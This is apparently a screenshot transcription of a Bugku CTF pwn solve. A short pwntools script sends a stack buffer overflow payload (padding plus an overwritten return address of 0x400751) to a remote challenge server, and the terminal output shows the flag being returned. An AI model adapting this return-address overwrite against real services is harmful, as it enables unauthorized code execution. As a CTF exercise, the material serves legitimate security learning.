 a.py 1 ×
C: > Users > Administrator.DESKTOP-0GHK8UT > Desktop > bugku > bugku-pwn > overflow > a.py > ...
1 from pwn import *
2 p=remote("114.67.246.176","11141")
3 payload='a'*0x30+'a'*0x8+p64(0x400751)
4 p.sendline(payload)
5 p.interactive()
问题 1 输出 调试控制台 终端 Python Debug
[x] Opening connection to 114.67.246.176 on port 11141: Trying 114.67.246.176
[+] Opening connection to 114.67.246.176 on port 11141: Done
[*] Switching to interactive mode
say something?
oh,that's so boring!
tql~tql~tql~tql~tql~tql~tql
this is your flag!
flag{99kls08s6d5a73bcd}
[*] Got EOF while reading in interactive
a
PS C:\Users\Administrator.DESKTOP-0GHK8UT\Desktop\bugku\bugku-pwn\overflow>
行 5，列 16 空格: 4